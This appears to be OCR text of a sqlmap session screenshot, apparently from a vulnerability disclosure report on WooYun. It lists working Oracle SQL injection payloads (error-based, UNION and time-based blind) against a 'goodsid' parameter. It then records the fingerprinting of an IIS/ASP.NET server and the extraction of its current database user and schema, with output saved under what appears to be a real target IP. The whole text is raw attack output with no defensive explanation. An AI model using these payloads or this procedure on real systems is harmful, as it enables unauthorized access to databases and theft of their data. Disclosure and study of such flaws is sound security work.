 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: goodsid (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: goodsid=1 AND 7084=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)
||CHR(120)||CHR(107)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (7084=7084) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(107)||CHR(118)||CHR(113)||CHR(62
))) FROM DUAL)&flag=2
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: goodsid=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(120)||CHR(107)||CHR(107)||CHR(113)||CHR(1
07)||CHR(87)||CHR(82)||CHR(119)||CHR(82)||CHR(68)||CHR(97)||CHR(65)||CHR(81)||CH
R(89)||CHR(113)||CHR(120)||CHR(107)||CHR(118)||CHR(113),NULL,NULL,NULL FROM DUAL
-- &flag=2
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: goodsid=1 AND 8868=DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(83)||CHR(
75)||CHR(67),5)&flag=2
---
[17:55:34] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Oracle
[17:55:34] [INFO] fetching current user
[17:55:35] [WARNING] reflective value(s) found and filtering out
current user: 'DSOA'
[17:55:35] [INFO] fetching current database
[17:55:35] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'DSOA'
[17:55:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.199.203.230'
[*] shutting down at 17:55:35
www.wooyun.org